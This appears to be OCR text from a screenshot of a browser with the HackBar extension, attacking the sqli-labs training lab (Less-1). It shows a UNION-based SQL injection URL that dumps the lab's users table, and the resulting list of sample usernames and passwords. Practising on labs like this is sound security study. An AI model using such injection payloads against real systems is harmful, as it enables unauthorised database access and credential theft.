 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sqli-labs-master:82/Less-1/?id=0' union select
1,2,group_concat(username,'~',password) from users --+
Split URL